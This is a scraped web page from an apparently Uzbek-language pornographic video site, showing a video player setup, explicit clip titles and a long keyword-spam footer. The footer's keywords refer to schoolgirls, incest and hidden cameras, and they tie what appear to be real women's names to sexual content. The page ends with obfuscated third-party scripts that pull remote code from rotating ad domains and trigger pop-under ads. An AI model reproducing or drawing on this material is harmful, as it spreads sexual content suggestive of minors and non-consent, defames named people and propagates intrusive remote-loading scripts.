

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku.html
body_size: 9822
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Узбек затрахал девочку Узбечку | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Узбек затрахал бедную девочку Узбечку. Узбекское секс порно. Секслар" />
<meta name="keywords" content="Секслар, амлар, узбек порно" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Узбек затрахал девочку Узбечку</h1>
<br/></div>
<meta itemprop="description" content="Узбек затрахал бедную девочку Узбечку. Узбекское секс порно. Секслар" />
<meta itemprop="image" content="https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/screen.jpg" />
<meta itemprop="duration" content="PT01M39S" />
<meta itemprop="uploadDate" content="2017-10-02T14:44:13+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/screen.jpg" />
<input type="hidden" content="https://xorow.ru/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/QANJU.RU_uzbek_zatrahal_devochku_uzbechku.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Узбек затрахал девочку Узбечку" />
<meta property="og:description" content="Узбек затрахал бедную девочку Узбечку. Узбекское секс порно. Секслар" />
<meta property="og:url" content="https://xorow.ru/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku.html" />
<meta property="og:image" content="https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/QANJU.RU_uzbek_zatrahal_devochku_uzbechku.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/QANJU.RU_uzbek_zatrahal_devochku_uzbechku.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/QANJU.RU_uzbek_zatrahal_devochku_uzbechku.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/uzbekskiy_seks/uzbek_zatrahal_devochku_uzbechku/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/585"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">1.33 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/585" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">1085</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Узбек затрахал девочку Узбечку и смотреть онлайн Узбекский секс бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Узбек затрахал бедную девочку Узбечку. Узбекское секс порно</div>
<div class="etoinfodate">Добавлено: <strong>02 окт 2017 в 14:44</strong></div>
<div class="etoinfodate">Длительность: <strong>01:39</strong></div>
<div class="etoinfodate">Скачали: <strong>11389 раз</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/uzbekskiy_seks/">Узбекский секс</a>
<a class="etocategory" href="https://xorow.ru/tag/узбек порно/">узбек порно</a> <a class="etocategory" href="https://xorow.ru/tag/секслар/">секслар</a> <a class="etocategory" href="https://xorow.ru/tag/амлар/">амлар</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/uzbekskiy_seks/analnyie_shalosti_nenasyitnoy_uzbekskoy_podrujki.html" title="Анальные шалости ненасытной узбекской подружки">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/analnyie_shalosti_nenasyitnoy_uzbekskoy_podrujki/screen.jpg" alt="Анальные шалости ненасытной узбекской подружки" />
<div class="etodur">03:21</div></div>
<div class="etozhename"><span>Анальные шалости ненасытной узбекской подружки</span></div></div></a>
<a href="https://xorow.ru/uzbekskiy_seks/seks_uzbekov_v_vannoy.html" title="Секс узбеков в ванной">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/seks_uzbekov_v_vannoy/screen.jpg" alt="Секс узбеков в ванной" />
<div class="etodur">26:09</div></div>
<div class="etozhename"><span>Секс узбеков в ванной</span></div></div></a>
<a href="https://xorow.ru/uzbekskiy_seks/zreluyu_uzbechku_jestko_poebuyut_v_anal.html" title="Зрелую узбечку жестко поебуют в анал">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/zreluyu_uzbechku_jestko_poebuyut_v_anal/screen.jpg" alt="Зрелую узбечку жестко поебуют в анал" />
<div class="etodur">07:58</div></div>
<div class="etozhename"><span>Зрелую узбечку жестко поебуют в анал</span></div></div></a>
<a href="https://xorow.ru/uzbekskiy_seks/uzbechka_zahotela_v_sebya_srazu_dva_bolshih_chlena.html" title="Узбечка захотела в себя сразу два больших члена">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/uzbechka_zahotela_v_sebya_srazu_dva_bolshih_chlena/screen.jpg" alt="Узбечка захотела в себя сразу два больших члена" />
<div class="etodur">22:46</div></div>
<div class="etozhename"><span>Узбечка захотела в себя сразу два больших члена</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
